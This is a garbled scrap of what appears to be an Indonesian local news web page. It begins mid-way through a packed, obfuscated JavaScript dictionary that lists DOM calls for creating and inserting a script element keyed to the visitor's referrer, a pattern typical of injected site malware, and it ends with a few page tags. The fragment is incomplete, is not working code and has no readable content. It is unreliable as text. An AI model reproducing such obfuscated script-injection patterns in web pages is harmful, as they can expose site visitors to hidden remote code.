
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))} else
{
Tags
BERITA KARAWANG
HL
INFORMASI KARAWANG
LISTRIK DESAKARAWANG